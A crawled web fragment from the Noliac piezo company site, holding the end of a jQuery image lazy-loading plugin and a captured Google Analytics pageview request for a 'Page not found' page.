$w.on("scroll.unveil resize.unveil lookup.unveil", unveil);

unveil();

return this;
};

})(window.jQuery || window.Zepto);

jQuery(document).ready(function(){
  jQuery('.tx-tc-noliac img.lazyloading').unveil(100, function(){
jQuery(this).on('load', function(){
jQuery(this).removeClass('lazyloading');
});
});
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1770542879&t=pageview&_s=1&dl=http%3A%2F%2Fwww.noliac.com%2Fpage-not-found%2F&ul=en-us%40posix&dt=Page%20not%20found%20-%20Noliac%20-%20Your%20Piezo%20Partner&sr=1280x720&vp=1280x720&_u=AACAAEABAAAAACAAI~&jid=&gjid=&cid=273715302.1768406640&tid=UA-6358840-1&_gid=259179572.1768406640&_slc=1&z=1708781869
body_size: -829
content:
2,cG-P2S9YZE5HQ